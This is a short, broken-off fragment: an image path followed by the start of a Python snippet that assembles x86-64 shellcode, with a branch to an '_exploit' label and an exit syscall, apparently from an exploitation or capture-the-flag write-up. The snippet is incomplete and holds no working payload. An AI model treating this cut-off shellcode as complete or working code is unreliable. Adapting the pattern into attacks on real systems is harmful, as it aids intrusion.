 shellcode = asm(""" mov rax, 1 _end: cmp al,1 je _exploit mov rax, 60 mov rdi,1 syscall